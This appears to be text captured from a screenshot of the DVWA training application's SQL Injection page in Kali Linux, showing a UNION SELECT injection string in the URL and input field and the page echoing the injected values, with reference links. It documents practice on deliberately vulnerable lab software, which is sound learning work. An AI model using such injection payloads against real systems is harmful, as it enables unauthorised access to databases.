 192.168.100.10/DVWA/vulnerabilities/sqli/?id=%3Fid%3Da'+UNION+SELECT+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: t2";-- -&Submit=Submit Submit
ID: ?id=a' UNION SELECT "text1","text2";-- -&Submit=Submit
First name: text1
Surname: text2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/